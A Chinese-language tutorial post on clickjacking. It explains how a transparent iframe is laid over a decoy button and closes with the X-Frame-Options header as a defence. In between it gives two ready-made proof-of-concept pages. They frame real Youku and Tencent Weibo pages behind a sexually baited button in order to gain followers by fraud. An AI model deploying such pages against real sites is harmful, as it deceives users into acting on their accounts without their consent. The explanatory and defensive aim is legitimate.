 什么是点击劫持
什么是点击劫持 点击劫持,clickjacking,也被称为UI-覆盖攻击。这个词首次出现在2008年,是由互联网安全专家罗伯特·汉森和耶利米·格劳斯曼首创的。

它是通过覆盖不可见的框架误导受害者点击。
虽然受害者点击的是他所看到的网页,但其实他所点击的是被黑客精心构建的另一个置于原网页上面的透明页面。
攻击者使用一个透明的、不可见的iframe,覆盖(包含)一个网页,然后诱使用户在该网页上进行操作,此时用户在不知情的情况下点击了透明的iframe页面。通过调整iframe页面的按钮位置,可以诱使用户恰好点击在iframe页面的一些功能性按钮上。
劫持案例- 点击一个表面显示是“播放”某个视频的按钮,而实际上完成的操作却是将用户的社交网站个人信息改为“公开”状态。
- 通过图片覆盖导致链接到一些未知的网站
思路即为,找到有用的地方,查到坐标,放置按钮,放置诱惑信息,OK!
优酷频道刷粉的POC
<!DOCTYPE html><html><head>http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>点击劫持 POC</title><style>iframe {width: 1440px;height: 900px;position: absolute;top: 0;left: 0;z-index: 2;-moz-opacity: 0;opacity: 0;filter: alpha(opacity=0)}button {position: absolute;top: 230px;left: 1200px;z-index: 1;width: 80px;height: 20px}</style></head><body><button>点击脱衣</button><img src="http://b.hiphotos.baidu.com/image/pic/item/3ac79f3df8dcd1001341dbcd768b4710b8122f78.jpg" /><iframe src="http://i.youku.com/u/UMjA0NTg4Njcy" scrolling="no"> </iframe></body></html>
腾讯微博刷粉
防御
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>点击劫持 POC</title><style>iframe {width: 1440px;height: 900px;position: absolute;top: -0px;left: -0px;z-index: 2;-moz-opacity: 0;opacity: 0;filter: alpha(opacity=0);}button {position: absolute;top: 250px;left: 770px;z-index: 1;width: 80px;height: 20px;}</style></head><body><button>点击脱衣</button><img src="http://b.hiphotos.baidu.com/image/pic/item/3ac79f3df8dcd1001341dbcd768b4710b8122f78.jpg" /><iframe src="http://search.t.qq.com/user.php?pos=436&k=东北保钓" scrolling="no"></iframe></body></html>
X-FRAME-OPTIONS是目前最可靠的方法
X-FRAME-OPTIONS是微软提出的一个http头,专门用来防御利用iframe嵌套的点击劫持攻击。
并且在IE8、Firefox3.6、Chrome4以上的版本均能很好的支持。
这个头有三个值:
DENY // 拒绝任何域加载SAMEORIGIN // 允许同源域下加载ALLOW-FROM // 可以定义允许frame加载的页面地址